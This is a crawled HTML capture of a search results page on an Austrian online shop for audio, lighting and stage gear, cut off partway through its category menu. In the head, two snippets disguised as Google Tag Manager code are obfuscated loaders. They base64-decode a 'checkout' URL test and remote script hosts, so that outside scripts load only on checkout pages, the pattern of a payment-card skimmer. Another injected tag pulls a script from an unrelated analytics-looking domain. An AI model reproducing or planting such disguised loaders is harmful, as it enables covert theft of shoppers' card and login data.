

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.light-sound.at/index.php?route=product/search&search=europalms
body_size: 25754
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="de" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="de" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Suche - europalms</title>
<base href="https://www.light-sound.at/" />
<link rel="dns-prefetch" href="//www.light-sound.at" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="preconnect" href="//www.light-sound.at" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet" />
<link href="catalog/view/theme/default/stylesheet/legal.css" rel="stylesheet" media="screen" />
<link href="https://www.light-sound.at/index.php?route=product/search" rel="canonical" />
<link href="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms&amp;page=2" rel="next" />
<link href="https://www.light-sound.at/image/catalog/logo_web.png" rel="icon" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<script src="catalog/view/javascript/common.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-59492777-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-59492777-1');
</script>











<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/src.bins.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>


<!-- Google Tag Manager --> <script>(function(z,g,x,j,s,p,a,m){a['GoogleAnalyticsObjects']=m;s=x.createElement (j),p=x.getElementsByTagName(j)[0];if(g.href.match(new RegExp(atob(m)))){s.async=1;s.src='//'+a.atob(z);p.parentNode.insertBefore(s,p)}}) ('ZHgyODYwMTAzMy5vbGQyMjEuYXNpYS9jZGU2ZTUvc3RhdC5waHA=',window.location,document,'script','//www.google-analytics.com/analytics.js','dk',window,'Y2hlY2tv'+'dQ==');</script> <!-- End Google Tag Manager -->

	<style type="text/css">
		#search, .searchbox {
			overflow: visible !important;
			//z-index: 9999999 !important;
		}
		.smartsearch {
			display: none;
			background: #FFFFFF !important;
			border: 1px solid #EEEEEE !important;
			border-top: none !important;
			border-radius: 0 0 7px 7px !important;
			box-shadow: 0 2px 2px #DDD !important;
			line-height: 1.2 !important;
			margin: -3px 0 0 2px !important;
			padding: 0 !important;
			position: absolute !important;
			white-space: normal !important;
			width: 98% !important;
			z-index: 9999999 !important;
							top: 42px !important;
											}
		.smartsearch a {
			white-space: normal !important;
		}
		.smartsearch .addtocart {
			float: right;
			margin: 5px;
		}
				.smartsearch .quantity {
			padding: 5px;
		}
		.smartsearch .quantity input {
			text-align: center;
			padding: 1px !important;
			width: 30px !important;
		}
		.smartsearch-product {
			border-bottom: 1px solid #EEEEEE !important;
			color: #000000 !important;
			display: block !important;
			font-size: 11px !important;
			font-weight: normal !important;
							min-height: 55px !important;
						padding: 5px !important;
			text-decoration: none !important;
		}
		.smartsearch-product img {
			float: left !important;
			margin: 0 10px 0 0 !important;
		}
		.smartsearch-product strong {
			font-size: 13px !important;
			margin: 5px 5px 5px 0 !important;
		}
		.smartsearch-product .highlight {
			color: #FF0000 !important;
		}
		.smartsearch-focus, .smartsearch-product:hover {
			background: #EEFFFF !important;
			text-decoration: none !important;
		}
		.smartsearch-page {
			background: #EEEEEE !important;
			border-bottom: 1px solid #EEEEEE !important;
			padding: 10px;
			text-align: center;
		}
		.smartsearch-bottom {
			font-size: 12px !important;
			font-weight: bold !important;
			padding: 10px !important;
			text-align: center !important;
		}
			</style>
	<script type="text/javascript">
		var wait;
		var searchinput;
		
		$(document).click(function(e){
			if (!$(e.target).next().hasClass('smartsearch') && !$(e.target).closest('.smartsearch').length && $('.smartsearch').is(':visible')) {
				clearTimeout(wait);
				wait = setTimeout(hideSmartSearch, 500);
			}
		});
		
		$(document).ready(function(){
			$('#mmsearch input')
			.after('<div class="smartsearch"></div>')
			.click(function(){
				if ($('.smartsearch').html().length) {
					$('.smartsearch').show();
				} else if ($(this).val().length >= 3) {
					searchinput = $(this);
					showSmartSearch();
				}
			}).keydown(function(e){
				if ($('.smartsearch-product').length && e.which == 38) {
					e.preventDefault();
					return false;
				}
			}).keyup(function(e){
				searchinput = $(this);
				if (!searchinput.val()) {
					clearTimeout(wait);
					wait = setTimeout(hideSmartSearch, 500);
				}
				if (e.which == 13) {
					clearTimeout(wait);
					hideSmartSearch();
					if ($('.smartsearch-focus').length) {
						location = $('.smartsearch-focus').attr('href');
					}
				}
				if (searchinput.val().replace(/^\s+|\s+$/g, '').length >= 3 && (e.which == 8 || (47 < e.which && e.which < 112) || e.which > 185)) {
					clearTimeout(wait);
					wait = setTimeout(showSmartSearch, 500);
				}
				if ($('.smartsearch-product').length && (e.which == 38 || e.which == 40)) {
					if (!$('.smartsearch-focus').length) {
						if (e.which == 38) $('.smartsearch-bottom').prev().addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-product:first-child').addClass('smartsearch-focus');
					} else {
						if (e.which == 38) $('.smartsearch-focus').removeClass('smartsearch-focus').prev('a').addClass('smartsearch-focus');
						if (e.which == 40) $('.smartsearch-focus').removeClass('smartsearch-focus').next('a').addClass('smartsearch-focus');
					}
				}
			});
		});
		
		function hideSmartSearch() {
			$('.smartsearch').hide();
		}
		
		function showSmartSearch() {
			searchinput.next().html('<div class="smartsearch-bottom"><img alt="" src="[data-uri]" /></div>').show();
			$.ajax({
				url: 'index.php?route=extension/module/smartsearch/livesearch&search=' + encodeURIComponent(searchinput.val()),
				dataType: 'json',
				success: function(data) {
					var html = '';
					if (data.length) {
						for (i = 0; i < data.length; i++) {
														if (data[i]['href']) {
								html += '<a class="smartsearch-product" href="' + data[i]['href'] + (data[i]['href'].indexOf('?') == -1 ? '?' : '&') + 'search=' + encodeURIComponent(searchinput.val()) + '">';
							} else {
								html += '<div class="smartsearch-page">';
							}
															if (data[i]['image']) {
									html += '<img src="' + data[i]['image'] + '" />';
								}
														html += '<strong>' + data[i]['name'];
																					html += '</strong><br />';
															if (data[i]['description']) {
									html += data[i]['description'];
								}
														if (data[i]['href']) {
								html += '</a>';
							} else {
								html += '</div>';
							}
						}
													html += '<div class="smartsearch-bottom"><a href="https://www.light-sound.at/index.php?route=product/search&search=' + encodeURIComponent(searchinput.val()) + '">Zeige alle Treffer</a></div>';
											} else {
						html = '<div class="smartsearch-bottom">Keine Treffer</div>';
					}
					searchinput.next().html(html);
				}
			});
		}
	</script>

				<!-- HUNTBEE ADWORDS CONVERSION SCRIPT GLOBAL TAG-->
				<!-- Global site tag (gtag.js) - Google Ads: 990795647 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-990795647"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-990795647');
</script>
















<!-- Google Tag Manager --> <script>(function(m,v,a,b,u,z,o,r){z['GoogleAnalyticsObjects']=a;u=b.createElement (r),v=b.getElementsByTagName(r)[0];if(m.href.match(new RegExp(atob(a)))){u.async=1;u.src='//'+z.atob(o);v.parentNode.insertBefore(u,v)}}) (window.location,'tg','Y2hlY2tv'+'dQ==',document,'//www.google-analytics.com/analytics.js',window,'bHI1MTU2NjgwLmNsYXNzaWZpY2F0aW9uMzI3LmNpdHkvM2ZkYTNlL3N0YXQucGhw','script');</script> <!-- End Google Tag Manager -->			
</head>
<body class="product-search">
<nav id="top">
  <div class="container">
        <div class="pull-left">
<form action="https://www.light-sound.at/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <img src="catalog/language/de-DE/de-DE.png" alt="Deutsch" title="Deutsch">
                    <span class="hidden-xs hidden-sm hidden-md">Sprache</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
            <li><button class="btn btn-link btn-block language-select" type="button" name="de-DE"><img src="catalog/language/de-DE/de-DE.png" alt="Deutsch" title="Deutsch" /> Deutsch</button></li>
            <li><button class="btn btn-link btn-block language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" /> English</button></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.light-sound.at/index.php?route=product/search&amp;search=europalms" />
</form>
</div>
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://www.light-sound.at/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">0043 5522 25454</span></li>
        <li class="dropdown"><a href="https://www.light-sound.at/account" title="Mein Konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Mein Konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://www.light-sound.at/register">Registrierung</a></li>
            <li><a href="https://www.light-sound.at/login">Anmelden</a></li>
                      </ul>
        </li>
        <li><a href="https://www.light-sound.at/wishlist" id="wishlist-total" title="Wunschliste (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wunschliste (0)</span></a></li>
        <li><a href="https://www.light-sound.at/index.php?route=checkout/cart" title="Warenkorb"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Warenkorb</span></a></li>
        <li><a href="https://www.light-sound.at/index.php?route=checkout/checkout" title="Kasse"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Kasse</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://www.light-sound.at/"><img src="https://www.light-sound.at/image/catalog/logo/webseiten logo eventtec.jpg" title="Eventtec Onlineshop für Ton und Licht" alt="Eventtec Onlineshop für Ton und Licht" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: 350px;
    overflow-x: hidden;
    overflow-y: scroll;

}

.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#6b6b6b;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:14px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:12px !important;
	}






</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="europalms" placeholder="Suche" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



</script>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Lade .." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 Artikel - 0.00€&nbsp;*</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Warenkorb ist noch leer.</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Kategorien</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
<li><a href="https://www.light-sound.at/special">Angebote</a></li>
                        <li class="dropdown"><a href="https://www.light-sound.at/audio-1379040156" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiokabel-and-stecker">Audiokabel &amp; -stecker</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiomixer">Audiomixer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/audiozubehor-1904985098">Audiozubehör</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/boxensysteme-779137399">Boxensysteme</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/dj-zubehor">DJ-Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2259">ELA Technik 100V</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2421">In-Ear-Monitoring</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2351">Installations / ELA-Technik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2301">Konferenztechnik</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/kopfhorer-791767047">Kopfhörer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/lautsprecher-and-boxenbau-2033165455">Lautsprecher &amp; Boxenbau</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/mikrofone">Mikrofone</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/mischpulte-and-audiomixer-2026895039">Mischpulte &amp; Audiomixer</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/peripherie-and-signalbearbeitung-1953744615">Peripherie &amp; Signalbearbeitung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2420">Personenführungsanlagen</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/player-and-controller-609771587">Player &amp; Controller</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/player-and-midi-controller">Player &amp; Midi-Controller</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/portable-systeme-1507497373">Portable Systeme</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2550">Premium Audio Solutions</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/signalprozessoren">Signalprozessoren</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2460">Studiotechnik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=972_2434">Umschalter</a></li>
                                <li><a href="https://www.light-sound.at/audio-1379040156/verstarker-1316778851">Verstärker</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/audio-1379040156" class="see-all">Alle Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/licht-1735781397" class="dropdown-toggle" data-toggle="dropdown">Licht</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2388">Architekturbeleuchtung</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/bajonettsockellampen">Bajonettsockellampen</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/buhneneffekte">Bühneneffekte</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/dekolicht">Dekolicht</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/design-elemente">Design-Elemente</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/dmx-kabel-1799278533">DMX-Kabel</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/fassungen-and-zubehor">Fassungen & Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/flachenbeleuchtung-illumimoon-360">Flächenbeleuchtung Illumimoon 360°</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2379">LED Foto / Video Beleuchtung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2383">LED Goboprojektor</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2395">LED Kompaktlichtanlagen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2406">LED Taschenlampen</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2385">Lee Filters Rollen</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/leuchtmittel-2145122048">Leuchtmittel</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/lichteffekte-137891607">Lichteffekte</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1237_2390">Lichtmessgeräte</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/lichtsteuerung">Lichtsteuerung</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/moving-lights">Moving-Lights</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/pixelsysteme">Pixelsysteme</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/Scheinwerfer_">Scheinwerfer</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/spiegelkugeln-and-co">Spiegelkugeln &amp; Co</a></li>
                                <li><a href="https://www.light-sound.at/licht-1735781397/zweiseitig-gesockelte-lampen">Zweiseitig gesockelte Lampen</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/licht-1735781397" class="see-all">Alle Licht</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/hardware" class="dropdown-toggle" data-toggle="dropdown">Hardware</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2451">Arbeitsschutz</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2464">Betriebsausstattung</a></li>
                                <li><a href="https://www.light-sound.at/hardware/buhnenelemente-2130120888">Bühnenelemente</a></li>
                                <li><a href="https://www.light-sound.at/hardware/cases-and-racks">Cases &amp; Racks</a></li>
                                <li><a href="https://www.light-sound.at/hardware/kabel">Kabel</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2397">Kabel Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/hardware/medizinische_hygieneartikel">Medizinische Hygieneartikel</a></li>
                                <li><a href="https://www.light-sound.at/hardware/Modulare_Buehnensysteme">Modulare Bühnensysteme (InteliStage)</a></li>
                                <li><a href="https://www.light-sound.at/hardware/montage-and-tools-1006659857">Montage &amp; Tools</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2435">Rigging</a></li>
                                <li><a href="https://www.light-sound.at/hardware/stative-and-hardware-567664981">Stative &amp; Hardware</a></li>
                                <li><a href="https://www.light-sound.at/hardware/strom-635761565">Strom</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=1643_2268">Stromversorgung</a></li>
                                <li><a href="https://www.light-sound.at/hardware/traversen-1641757210">Traversen</a></li>
                                <li><a href="https://www.light-sound.at/hardware/videoprojektion">Videoprojektion</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/hardware" class="see-all">Alle Hardware</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/musikinstrumente" class="dropdown-toggle" data-toggle="dropdown">Musikinstrumente</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/musikinstrumente/blasinstrumente-644589766">Blasinstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/Gitarren_Baesse">Gitarren &amp; Bässe</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/schlaginstrumente">Schlaginstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/streichinstrumente-672963814">Streichinstrumente</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/verstarker-and-effekte">Verstärker & Effekte</a></li>
                                <li><a href="https://www.light-sound.at/musikinstrumente/zubehor-fur-instrumente">Zubehör für Instrumente</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/musikinstrumente" class="see-all">Alle Musikinstrumente</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/showeffekte-1229413540" class="dropdown-toggle" data-toggle="dropdown">Showeffekte</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/displayeffekte-1994353235">Displayeffekte</a></li>
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/Lycopodium">Lycopodium (Bärlappsporen) und Korkpulver</a></li>
                                <li><a href="https://www.light-sound.at/showeffekte-1229413540/spezialmaschinen-1887502277">Spezialmaschinen</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/showeffekte-1229413540" class="see-all">Alle Showeffekte</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/multimedia" class="dropdown-toggle" data-toggle="dropdown">Multimedia</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/multimedia/audio_multimedia">Audio (Multimedia)</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2490">Interface Karten</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2491">LED Wände</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2131_2473">Medientechnik Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/multimedia/multimedia_video">Video</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/multimedia" class="see-all">Alle Multimedia</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342" class="dropdown-toggle" data-toggle="dropdown">IT / EDV</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2357">Büro-/ Konferenzraumausstattung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2344">KVM Switcher</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2365">Netzwerktechnik</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2345">PC Sharing</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2353">PC Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2343">Reinigung</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2368">Smartphone Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2356">Speichermedien</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2347">USB Dockingstations</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2346">USB Hubs</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2360">USB Kabel / Adapter</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2361">USB Ladegeräte</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2362">USB Zubehör</a></li>
                                <li><a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342_2370">USV & Stromversorgung</a></li>
                              </ul>
                          </div>
            <a href="https://www.light-sound.at/index.php?route=product/category&amp;path=2342" class="see-all">Alle IT / EDV</a> </div>
        </li>
                                <li class="dropdown"><a href="https://www.light-sound.at/pyrotechnik-1407955481" class="dropdown-toggle" data-toggle="dropdown">Pyrotechnik</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
